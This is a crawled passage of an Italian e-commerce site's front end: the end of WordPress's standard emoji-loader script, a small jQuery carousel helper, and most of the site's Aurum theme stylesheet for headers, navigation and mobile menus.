OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.familyfarma.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
		jQuery( document ).ready( function ( $ ) {
			$.debounce( 200, function () {
				$( '.slick-initialized' ).each( function ( i, slick ) {
					if ( slick.slick.slideCount > 1 ) {
						var watcher = scrollMonitor.create( slick, - jQuery( slick ).height() * - 0.7 );
						watcher.enterViewport( function () {
							$( slick ).addClass( 'slick-swipe-sample' );
							watcher.destroy();
						} );
					}
				} );
			} )
		} );
    </script>
		
	<!-- ET: 0.62307095527649s 3.21 -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/css/aurum.css?ver=3.21
body_size: 44160
content:
@-webkit-keyframes blink {
    50% {
        opacity: .5
    }
}

@keyframes blink {
    50% {
        opacity: .5
    }
}

@-webkit-keyframes wishlistLoading {
    0% {
        opacity: .8
    }
    to {
        opacity: .2
    }
}

@keyframes wishlistLoading {
    0% {
        opacity: .8
    }
    to {
        opacity: .2
    }
}

@-webkit-keyframes addToCartSpinner {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes addToCartSpinner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes bounceLoader {
    0%,
    to {
        opacity: 1
    }
    60% {
        opacity: 0
    }
}

@keyframes bounceLoader {
    0%,
    to {
        opacity: 1
    }
    60% {
        opacity: 0
    }
}

@-webkit-keyframes moveSlightly {
    0%,
    to {
        left: 0
    }
    33% {
        left: 80px
    }
    66% {
        left: -80px
    }
}

@keyframes moveSlightly {
    0%,
    to {
        left: 0
    }
    33% {
        left: 80px
    }
    66% {
        left: -80px
    }
}

@-webkit-keyframes scaleout {
    0% {
        -webkit-transform: scale(0)
    }
    to {
        -webkit-transform: scale(1);
        opacity: 0
    }
}

@keyframes scaleout {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}

.primary-font,
body,
header.mobile-menu .cart-info a strong,
p {
    font-family: 'Roboto', sans-serif
}

#yith-wcwl-popup-message,
.alert,
.banner .button_outer .button_inner .banner-content strong,
.bordered-block .lost-password,
.breadcrumb,
.btn.btn-bordered,
.contact-page .contact-form label,
.dropdown-menu,
.form-control,
.header-menu .lab-mini-cart .total,
.heading-font,
.nav-tabs>li>a,
.page-container .feature-tab .title,
.page-container .vc_progress_bar .vc_single_bar .vc_label,
.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a,
.page-container .wpb_content_element.alert p,
.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content,
.page-container .wpb_content_element.lab_wpb_products_carousel .products-loading,
.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote,
.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a,
.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a,
.page-heading small p,
.pagination>a,
.pagination>span,
.search .search-header,
.shop-empty-cart-page .cart-empty-title p a,
.sidebar .sidebar-entry,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-bordered,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-bordered,
.sidebar .sidebar-entry select,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-bordered,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-bordered,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-bordered,
.sidebar .sidebar-entry.widget_shopping_cart .total,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-bordered,
.sidebar .sidebar-list li,
.table>thead>tr>th,
.tooltip-inner,
.top-menu,
.woocommerce #order_review .shop_table tr td,
.woocommerce #order_review .shop_table tr th,
.woocommerce #review_form_wrapper .comment-form-rating label,
.woocommerce #review_form_wrapper .form-submit [type=submit].btn-bordered,
.woocommerce .bacs_details li,
.woocommerce .button,
.woocommerce .cart_totals .shop_table tr td,
.woocommerce .cart_totals .shop_table tr th,
.woocommerce .commentlist .comment_container .comment-text .meta,
.woocommerce .cross-sells .product-item .product-details .price,
.woocommerce .digital-downloads li .count,
.woocommerce .icon-button .title,
.woocommerce .order-details-list li,
.woocommerce .order-info,
.woocommerce .products .product .item-info span,
.woocommerce .quantity.buttons_added input.input-text,
.woocommerce .shop_attributes td,
.woocommerce .shop_attributes th,
.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__price,
.woocommerce .summary .price,
.woocommerce .summary .product_meta .wcml_currency_switcher,
.woocommerce .summary .product_meta>span,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-bordered,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-bordered,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-bordered,
.woocommerce .summary form.cart .variations .label,
.woocommerce .summary form.cart .variations div.variation-select,
.woocommerce .woocommerce-MyAccount-links,
.woocommerce .woocommerce-cart-form .shop_table td,
.woocommerce .woocommerce-cart-form .shop_table td>.price,
.woocommerce .woocommerce-cart-form .shop_table th,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,
.woocommerce .woocommerce-checkout .order-totals-column .lost-password,
.woocommerce .woocommerce-orders-table td,
.woocommerce .woocommerce-orders-table th,
.woocommerce .woocommerce-shop-header--title .woocommerce-result-count,
.woocommerce dl.variation dd,
.woocommerce dl.variation dt,
.woocommerce legend,
.woocommerce-breadcrumb,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-notice,
.woocommerce-order-pay #order_review .lost-password,
footer.site-footer,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-bordered,
h1,
h2,
h3,
h4,
h5,
h6,
header.mobile-menu .mobile-logo .logo.text-logo a,
header.site-header,
header.site-header .logo.text-logo a,
section.blog .post .comments .comment+.comment-respond #cancel-comment-reply-link,
section.blog .post .comments .comment-form #submit.btn-bordered,
section.blog .post .comments .comment-respond label,
section.blog .post-password-form input[type=submit].btn-bordered,
section.blog .post-password-form label {
    font-family: 'Roboto Condensed', sans-serif
}

.banner .button_outer .button_inner .banner-content strong,
.to-uppercase {
    text-transform: uppercase
}

.clearfix:after,
.clearfix:before,
.page-heading:after,
.page-heading:before,
.woocommerce .content-area .site-main:after,
.woocommerce .content-area .site-main:before,
body>.woocommerce:after,
body>.woocommerce:before {
    content: " ";
    display: table
}

.clearfix:after,
.page-heading:after,
.woocommerce .content-area .site-main:after,
body>.woocommerce:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible,
.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form select.woocommerce-currency-switcher {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none !important
}

.affix {
    position: fixed
}

body {
    background: #fff;
    color: #333
}

.bounce-loader lesshat-selector,
.search .search-results-list .search-results li .post-details .meta .add_to_cart_button lesshat-selector,
.woocommerce .blockOverlay:after lesshat-selector,
.woocommerce .products .product .item-image .wishlist.is-loading span lesshat-selector,
.woocommerce .products .product .item-info a[data-product_id]:before lesshat-selector,
body lesshat-selector {
    -lh-property: 0
}

::-moz-selection {
    color: #fff;
    background: #7b599b
}

::selection {
    color: #fff;
    background: #7b599b
}

::-moz-selection {
    color: #fff;
    background: #7b599b
}

a {
    color: #4d4d4d
}

a:hover {
    color: #7b599b
}

p {
    font-weight: 300
}

.wrapper {
    max-width: 1200px;
    margin: 0 auto
}

section {
    font-size: 14px
}

.boxed {
    width: 1220px;
    margin: 0 auto;
    box-shadow: 0 1px 2px 2px rgba(0, 0, 0, .05);
    background: #eee
}

@media screen and (max-width:768px) {
    .container {
        padding-left: 15px;
        padding-right: 15px
    }
}

@media screen and (max-width:992px) {
    .container {
        width: 100%
    }
}

@media screen and (max-width:768px) {
    .header-spacer {
        display: none !important
    }
}

input[type=checkbox],
input[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    display: inline-block;
    content: '';
    width: 16px;
    height: 16px;
    border: 1px solid #eee;
    margin: 0 6px 5px 0;
    cursor: pointer;
    vertical-align: middle;
    top: 1px;
    line-height: 1;
    outline: 0;
    background-color: transparent;
    border-radius: 0
}

input[type=checkbox]:before,
input[type=radio]:before {
    display: block;
    position: absolute;
    content: '';
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #7b599b;
    transition: all 150ms cubic-bezier(.445, .05, .55, .95);
    opacity: 0;
    -webkit-transform: scale(.9);
    transform: scale(.9)
}

input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit:active:focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit:focus,
input[type=checkbox]:active,
input[type=checkbox]:focus,
input[type=radio]:active,
input[type=radio]:focus {
    outline: 0
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail img,
input[type=checkbox][type=radio],
input[type=checkbox][type=radio]:before,
input[type=radio][type=radio],
input[type=radio][type=radio]:before {
    border-radius: 50%
}

input[type=checkbox]+label[for],
input[type=radio]+label[for] {
    cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox input[type=radio] {
    position: relative;
    margin-left: 0
}

.logo-dimensions,
.sidebar .sidebar-entry .product_list_widget li img,
header.site-header .header-menu .logo a img {
    height: auto
}

header.site-header {
    position: relative;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 0 rgba(0, 0, 0, .05)
}

.transparent-header header.site-header {
    background-color: transparent;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    transition: all 300ms !important;
    box-shadow: none
}

.go-to-top:hover svg,
.transparent-header header.mobile-menu .mobile-logo .mobile-toggles .toggle-menu svg,
.transparent-header header.site-header .header-widgets .cart-counter svg,
.transparent-header header.site-header .header-widgets .search-form .search-btn svg,
nav.nav-growpop a:hover svg.icon {
    fill: #fff
}

.transparent-header header.site-header .lab-mini-cart {
    margin-top: 10px
}

.transparent-header header.site-header .header-widgets .search-form .search-input-env .form-control {
    background-color: rgba(255, 255, 255, .9)
}

.transparent-header header.site-header .header-widgets .search-form.input-visible .search-btn svg {
    fill: #222
}

@media screen and (max-width:768px) {
    header.site-header {
        display: none
    }
}

header.site-header .header-menu {
    display: table;
    width: 100%;
    table-layout: auto
}

header.site-header .header-menu.centered-menu-header-links {
    position: relative;
    display: table-cell;
    padding-left: 15px;
    z-index: 100
}

header.site-header .header-menu .logo {
    display: table-cell;
    vertical-align: middle;
    white-space: nowrap
}

header.site-header .header-menu .header-links,
header.site-header .header-menu .main-menu {
    display: table-cell;
    vertical-align: middle;
    width: auto;
    white-space: nowrap
}

header.site-header .header-menu .main-menu {
    padding-left: 60px
}

@media screen and (max-width:992px) {
    header.site-header .header-menu .main-menu {
        padding-left: 40px
    }
}

header.site-header .header-menu .main-menu.nav-secondary {
    text-align: right
}

header.site-header .header-menu .main-menu.nav-secondary li ul {
    text-align: left
}

header.site-header .header-menu .logo {
    width: 1%
}

header.site-header .header-menu .logo a {
    padding: 20px 0
}

.transparent-header header.site-header .header-menu .logo a {
    color: #fff
}

.transparent-header header.site-header .header-menu .logo a .light-logo {
    display: inline-block
}

.transparent-header header.site-header .header-menu .logo a .normal-logo,
header.site-header .header-menu .logo a .light-logo {
    display: none
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu li>a img,
header.site-header .header-menu .header-links .header-widgets {
    float: right
}

header.site-header .header-menu.logo-is-centered {
    margin: 0
}

header.site-header .header-menu.logo-is-centered .main-menu {
    padding-left: 0
}

header.site-header .header-menu.logo-is-centered .logo {
    text-align: center;
    width: 1%
}

header.site-header .header-menu.logo-is-centered .header-links,
header.site-header .header-menu.logo-is-centered .main-menu {
    width: 49.5%
}

header.site-header .header-menu.menu-is-centered-also {
    margin-top: 20px
}

header.site-header .logo a {
    display: block;
    line-height: 1
}

header.site-header .logo a img {
    max-width: 100%
}

header.site-header .logo.text-logo a {
    text-decoration: none;
    color: #222;
    font-size: 30px
}

.top-menu ol,
.top-menu ul,
header.site-header div.nav>ul,
header.site-header ul.nav {
    list-style: none;
    margin: 0;
    padding: 0
}

header.site-header div.nav>ul li,
header.site-header ul.nav li {
    position: relative
}

header.site-header div.nav>ul li a,
header.site-header ul.nav li a {
    display: block;
    font-weight: 300;
    text-transform: uppercase;
    color: #222;
    outline: 0
}

header.site-header div.nav>ul li a:active,
header.site-header div.nav>ul li a:focus,
header.site-header ul.nav li a:active,
header.site-header ul.nav li a:focus {
    background-color: transparent
}

header.site-header div.nav>ul li a i,
header.site-header ul.nav li a i {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
    position: relative;
    margin-top: -2px
}

header.site-header div.nav>ul li a:hover,
header.site-header ul.nav li a:hover {
    text-decoration: underline
}

header.site-header div.nav>ul li ul,
header.site-header ul.nav li ul {
    display: block;
    visibility: hidden;
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 250ms ease-in-out;
    list-style: none;
    padding: 15px 0;
    margin: 0;
    background-color: #f7f7f7;
    min-width: 200px
}

header.site-header div.nav>ul li ul li a,
header.site-header ul.nav li ul li a {
    padding: 5px 20px
}

header.site-header div.nav>ul li ul li ul,
header.site-header ul.nav li ul li ul {
    position: absolute;
    left: 100%;
    top: 0;
    margin-top: -15px
}

header.site-header div.nav>ul li ul li:hover>a,
header.site-header ul.nav li ul li:hover>a {
    background: #efefef
}

header.site-header div.nav>ul li ul li.current-menu-ancestor>a,
header.site-header div.nav>ul li ul li.current-menu-item>a,
header.site-header div.nav>ul li ul li.current_page_ancestor>a,
header.site-header div.nav>ul li ul li.current_page_item>a,
header.site-header ul.nav li ul li.current-menu-ancestor>a,
header.site-header ul.nav li ul li.current-menu-item>a,
header.site-header ul.nav li ul li.current_page_ancestor>a,
header.site-header ul.nav li ul li.current_page_item>a {
    background-color: #efefef
}

header.site-header div.nav>ul li ul li.menu-item-has-children>a:before,
header.site-header ul.nav li ul li.menu-item-has-children>a:before {
    font-family: FontAwesome;
    content: '\f105';
    display: block;
    float: right;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    filter: alpha(opacity=50)
}

header.site-header div.nav>ul li ul li.menu-item-has-children:hover>a:before,
header.site-header ul.nav li ul li.menu-item-has-children:hover>a:before {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

header.site-header div.nav>ul li.sub-visible>ul,
header.site-header ul.nav li.sub-visible>ul {
    display: block;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

header.site-header .full-menu.menu-centered .main-menu div.nav>ul,
header.site-header .full-menu.menu-centered .main-menu ul.nav,
header.site-header div.nav>ul>li,
header.site-header ul.nav>li {
    display: inline-block
}

header.site-header div.nav>ul>li>a,
header.site-header ul.nav>li>a {
    font-size: 16px;
    padding: 25px 20px
}

.transparent-header header.site-header div.nav>ul>li>a,
.transparent-header header.site-header ul.nav>li>a {
    color: #fff;
    background-color: transparent
}

.transparent-header header.site-header div.nav>ul>li>a:hover,
.transparent-header header.site-header ul.nav>li>a:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, .25)
}

header.site-header div.nav>ul>li>a:after,
header.site-header ul.nav>li>a:after {
    display: block;
    content: '';
    height: 2px;
    background: #222;
    visibility: hidden
}

.transparent-header header.site-header div.nav>ul>li>a:after,
.transparent-header header.site-header ul.nav>li>a:after {
    background: #fff
}

header.site-header div.nav>ul>li>a:hover,
header.site-header ul.nav>li>a:hover {
    text-decoration: none;
    color: #7b599b
}

.transparent-header header.site-header div.nav>ul>li:hover>a,
.transparent-header header.site-header ul.nav>li:hover>a {
    background-color: rgba(255, 255, 255, .25)
}

header.site-header div.nav>ul>li:hover>a,
header.site-header ul.nav>li:hover>a {
    background-color: #f7f7f7
}

header.site-header div.nav>ul>li.current-menu-ancestor>a:after,
header.site-header div.nav>ul>li.current-menu-item>a:after,
header.site-header div.nav>ul>li.current_page_ancestor>a:after,
header.site-header div.nav>ul>li.current_page_item>a:after,
header.site-header div.nav>ul>li.current_page_parent>a:after,
header.site-header ul.nav>li.current-menu-ancestor>a:after,
header.site-header ul.nav>li.current-menu-item>a:after,
header.site-header ul.nav>li.current_page_ancestor>a:after,
header.site-header ul.nav>li.current_page_item>a:after,
header.site-header ul.nav>li.current_page_parent>a:after {
    visibility: visible
}

header.site-header div.nav>ul>li>ul,
header.site-header ul.nav>li>ul {
    position: absolute;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

header.site-header .header-widgets {
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative
}

header.site-header .header-widgets li {
    display: block;
    float: left
}

header.site-header .header-widgets li+li {
    margin-left: 20px
}

header.site-header .header-widgets .search-form {
    position: relative;
    z-index: 100
}

header.site-header .header-widgets .search-form .mobile-search-button {
    display: none
}

header.site-header .header-widgets .search-form .search-input-env {
    visibility: hidden;
    position: relative;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 120ms ease-in-out
}

header.site-header .header-widgets .search-form .search-input-env .form-control {
    height: 35px;
    padding-right: 43px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 200px;
    border-color: #eee;
    box-shadow: none
}

header.site-header .header-widgets .search-form .search-btn {
    display: inline-block;
    position: relative;
    right: 5px;
    top: 4px;
    width: 28px;
    height: 28px;
    transition: all 250ms
}

header.mobile-menu .mobile-logo .mobile-toggles .toggle-menu svg,
header.site-header .header-widgets .cart-counter svg,
header.site-header .header-widgets .search-form .search-btn svg {
    width: 100%;
    height: 100%
}

header.site-header .header-widgets .search-form.input-visible .search-input-env {
    visibility: visible;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

header.site-header .header-widgets .search-form.input-visible .search-btn {
    -webkit-transform: scale(.7);
    transform: scale(.7)
}

header.site-header .header-widgets .cart-counter {
    position: relative;
    display: block;
    width: 35px;
    height: 35px
}

header.site-header .header-widgets .cart-counter .badge {
    top: 0;
    left: -5px;
    position: absolute;
    background-color: #7b599b;
    text-align: center;
    padding: 0;
    line-height: 18px;
    font-size: 11px;
    width: 18px;
    height: 18px;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 250ms linear
}

header.site-header .header-widgets .cart-counter.has-notifications .badge {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

header.site-header .full-menu {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.transparent-header header.site-header .full-menu,
header.site-header .full-menu.menu-centered {
    border-top: 0
}

header.site-header .full-menu>.container>.row>.col-sm-12 {
    padding: 0
}

header.site-header .full-menu div.nav>ul>li>a,
header.site-header .full-menu ul.nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px
}

header.site-header .full-menu.menu-centered .main-menu {
    text-align: center
}

header.site-header .full-menu.menu-centered .main-menu .nav {
    text-align: left
}

header.mobile-menu .mobile-logo,
header.site-header .full-menu .menu-container {
    display: table;
    width: 100%;
    table-layout: auto
}

header.site-header .full-menu .menu-container .logo,
header.site-header .full-menu .menu-container .main-menu {
    display: table-cell;
    vertical-align: middle
}

header.site-header .full-menu .menu-container .logo {
    width: 1%;
    padding-right: 20px;
    display: none
}

header.site-header .full-menu .menu-container .logo.visible {
    display: table-cell
}

header.site-header .full-menu.menu-centered .menu-container .main-menu {
    width: auto;
    display: table;
    margin: 0 auto
}

header.site-header .full-menu.menu-centered .menu-container .main-menu>nav {
    display: table-cell !important;
    vertical-align: middle
}

header.site-header .full-menu.menu-centered .menu-container .main-menu .centered-menu-header-links {
    width: auto;
    vertical-align: middle
}

header.site-header .full-menu.menu-centered .menu-container .main-menu .centered-menu-header-links .header-widgets {
    margin-bottom: 5px
}

@media screen and (min-width:768px) {
    header.site-header.sticky.sticked {
        position: fixed;
        left: 0;
        right: 0;
        top: 0
    }
    .transparent-header header.site-header.sticky.sticked {
        background-color: #fff
    }
    .transparent-header header.site-header.sticky.sticked .logo.text-logo a,
    .transparent-header header.site-header.sticky.sticked .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title,
    header.site-header.sticky.sticked div.nav>ul>li>a,
    header.site-header.sticky.sticked ul.nav>li>a {
        color: #222
    }
    .transparent-header header.site-header.sticky.sticked .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title:after {
        background-color: #222
    }
    .transparent-header header.site-header.sticky.sticked .header-widgets .cart-counter svg,
    .transparent-header header.site-header.sticky.sticked .header-widgets .search-form .search-btn svg {
        fill: #222
    }
    .admin-bar header.site-header.sticky.sticked {
        top: 32px
    }
    .transparent-header header.site-header.sticky.sticked .logo .normal-logo {
        display: inline-block
    }
    .transparent-header header.site-header.sticky.sticked .logo .light-logo {
        display: none
    }
    header.site-header.sticky.sticked div.nav>ul>li>a:after,
    header.site-header.sticky.sticked ul.nav>li>a:after {
        background: #222
    }
    header.site-header.sticky.sticked .full-menu .menu-container .logo img#site-logo {
        width: auto !important;
        min-width: 1 !important;
        min-height: 18px !important;
        height: 18px !important
    }
    header.site-header.sticky.sticked .full-menu .menu-container .logo.text-logo a {
        font-size: 25px
    }
    header.site-header.sticky.sticked .header-menu.logo-is-centered .logo a,
    header.site-header.sticky.sticked .header-menu.logo-is-centered div.nav>ul>li>a,
    header.site-header.sticky.sticked .header-menu.logo-is-centered ul.nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
        transition: padding 100ms ease-in-out
    }
    header.site-header.sticky.sticked .header-menu.logo-is-centered .logo a {
        padding-top: 5px
    }
    header.site-header.sticky.sticked .full-menu.menu-centered div.nav>ul>li>a,
    header.site-header.sticky.sticked .full-menu.menu-centered ul.nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px
    }
    header.site-header.sticky.sticked .header-menu.menu-is-centered-also {
        margin-top: 10px
    }
    header.site-header.sticky.sticked.header-type-1 .header-menu .logo a,
    header.site-header.sticky.sticked.header-type-1 div.nav>ul>li>a,
    header.site-header.sticky.sticked.header-type-1 ul.nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
        transition: all 350ms
    }
    header.site-header.sticky.sticked.header-type-1 .header-widgets .search-form .search-input-env .form-control {
        height: 35px
    }
    header.site-header.sticky.sticked .header-menu .lab-mini-cart {
        margin-top: 5px !important;
        border-top: 1px solid #eee
    }
    header.site-header.sticky.sticked .full-menu .container>.row>.col-sm-12 {
        padding-left: 15px;
        padding-right: 15px
    }
}

header.mobile-menu {
    position: relative;
    display: none
}

.transparent-header header.mobile-menu {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 250
}

.transparent-header header.mobile-menu .mobile-logo {
    border-bottom: 0
}

.transparent-header header.mobile-menu .light-logo {
    display: inline-block
}

.transparent-header header.mobile-menu .normal-logo,
header.mobile-menu .mobile-logo>.cart-info .cart-counter strong {
    display: none
}

@media screen and (max-width:768px) {
    header.mobile-menu {
        display: block;
        border-left: 15px solid #fff;
        border-right: 15px solid #fff;
    }
}

header.mobile-menu .mobile-logo {
    border-bottom: 1px solid #eee
}

@media screen and (max-width:769px) {
    header.mobile-menu .mobile-logo {
        padding: 0
    }
}

header.mobile-menu .mobile-logo .logo,
header.mobile-menu .mobile-logo .mobile-toggles {
    display: table-cell;
    vertical-align: middle;
    padding: 20px 0px
}

header.mobile-menu .mobile-logo .mobile-toggles {
    width: 1%
}

header.mobile-menu .mobile-logo .logo a,
header.mobile-menu .mobile-logo .mobile-toggles a {
    outline: 0
}

header.mobile-menu .mobile-logo .logo {
    width: 99%
}

header.mobile-menu .mobile-logo .logo.text-logo a {
    font-size: 30px;
    text-decoration: none
}

footer.site-footer .footer-widgets .sidebar.widget_calendar #wp-calendar tfoot #next,
header.mobile-menu .mobile-logo .mobile-toggles {
    text-align: right
}

header.mobile-menu .mobile-logo .mobile-toggles .toggle-menu {
    text-indent: -9999px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 32px;
    height: 32px
}

header.mobile-menu .mobile-logo>.cart-info {
    display: table-cell !important;
    width: 1%;
    background: 0 0;
    vertical-align: middle
}

@media screen and (max-width:769px) {
    header.mobile-menu .mobile-logo>.cart-info {
        padding: 0
    }
}

header.mobile-menu .mobile-logo>.cart-info .cart-counter {
    position: relative;
    margin: 17px 10px;
    padding: 0 5px 0 0;
    border-bottom: 0
}

header.mobile-menu .mobile-logo>.cart-info .cart-counter:hover {
    background: 0 0
}

header.mobile-menu .mobile-logo>.cart-info .cart-counter .cart-icon {
    float: right;
    margin-right: 0
}

header.mobile-menu .mobile-logo>.cart-info .cart-counter .badge {
    position: absolute;
    float: none;
    right: 100%;
    margin-right: -10px;
    top: -3px;
    font-size: 11px;
    padding: 3px 0;
    width: 18px
}

header.mobile-menu .mobile-logo>.cart-info .cart-counter.cart-zero .badge {
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

header.mobile-menu div.mobile-menu>ul,
header.mobile-menu ul.mobile-menu {
    background: #fff;
    list-style: none;
    padding: 0;
    margin: 0
}

header.mobile-menu div.mobile-menu>ul li,
header.mobile-menu ul.mobile-menu li {
    text-transform: uppercase;
    width: 100%
}

header.mobile-menu div.mobile-menu>ul li a,
header.mobile-menu ul.mobile-menu li a {
    background: #fff;
    display: block;
    padding: 8px 15px;
    border-bottom: 1px solid #eee;
    color: #222;
    font-size: 13px;
    position: relative;
    text-decoration: none;
}

header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,
header.mobile-menu ul.mobile-menu li a .sub-menu-indicator {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border-left: 1px solid #eee;
    padding: 10px 25px;
    background: #fff;
    overflow: hidden;
    transition: all 300ms ease-in-out
}

header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator i,
header.mobile-menu ul.mobile-menu li a .sub-menu-indicator i {
    position: absolute;
    left: 0;
    top: 0;
    padding: 14px 19px;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: all 300ms ease-in-out
}

header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator .plus-menu-icon,
header.mobile-menu ul.mobile-menu li a .sub-menu-indicator .plus-menu-icon {
    font-family: 'AurumIcons';
    font-style: normal;
    font-size: 12px
}

header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator .plus-menu-icon:before,
header.mobile-menu ul.mobile-menu li a .sub-menu-indicator .plus-menu-icon:before {
    content: '\e901'
}

header.mobile-menu .cart-info a:hover,
header.mobile-menu div.mobile-menu>ul li a:hover,
header.mobile-menu ul.mobile-menu li a:hover {
    background: #eee
}

header.mobile-menu div.mobile-menu>ul li a:after,
header.mobile-menu ul.mobile-menu li a:after {
    display: block;
    content: '';
    background: #222;
    position: absolute;
    left: 3px;
    top: 2%;
    bottom: 2%;
    width: 2px;
    visibility: hidden
}

header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,
